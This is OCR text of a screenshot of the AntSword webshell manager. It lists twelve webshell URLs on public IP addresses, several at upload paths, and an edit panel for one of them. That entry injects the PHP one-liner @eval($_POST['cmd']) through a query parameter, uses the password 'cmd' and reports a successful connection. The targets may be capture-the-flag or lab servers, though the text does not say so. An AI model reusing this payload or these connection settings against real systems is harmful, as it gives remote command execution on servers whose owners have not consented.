 中国蚁剑
AntSword 编辑 窗口 调试
设置
数据管理 (12)
分类目录 (1)
URL地址 IP地
添加 重命名 删除
默认分类 12
http://43.142.109.233:2003/?Yu= 43.14
http://recruit.xxf.world:12088/nar 175.1
http://43.142.109.233:30008/uplo 43.14
http://124.221.34.13:50023/avata 124.2
http://recruit.xxf.world:12088/1.p 175.1
http://43.142.109.233:30012/uplo 43.14
http://43.142.109.233:30009/uplo 43.14
http://43.142.109.233:30006/uplo 43.14
http://43.142.109.233:30001/uplo 43.14
http://43.142.109.233:2005/index 43.14
http://119.91.229.75:49481/uploa 119.9
http://61.147.171.105:59576/uplo 61.14
编辑数据（http://43.142.109.233:2003/?Yu=%40eval%28%24_POST%...
保存 清空 测试连接
基础配置
URL地址 * http://43.142.109.233:2003/?Yu=%40eval%28%24_POST%5B%22cmd%
连接密码 * cmd
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置
成功
连接成功!